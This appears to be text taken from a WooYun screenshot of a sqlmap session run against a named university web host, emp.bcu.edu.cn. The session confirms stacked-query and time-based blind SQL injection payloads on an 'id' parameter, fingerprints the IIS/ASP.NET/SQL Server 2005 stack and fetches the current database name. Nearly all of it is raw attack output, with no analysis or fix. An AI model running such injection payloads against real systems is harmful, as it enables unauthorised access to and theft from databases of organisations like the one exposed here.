 Administrator: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=62'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=62' WAITFOR DELAY '0:0:5'--
---
[12:12:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:12:22] [INFO] testing Microsoft SQL Server
[12:12:22] [INFO] confirming Microsoft SQL Server
[12:12:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:12:23] [INFO] fetching current database
current database:    'JobManage'
[12:12:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\emp.bcu.edu.cn'
[*] shutting down at 12:12:23
D:\Python27\sqlmap>
www.wooyun.org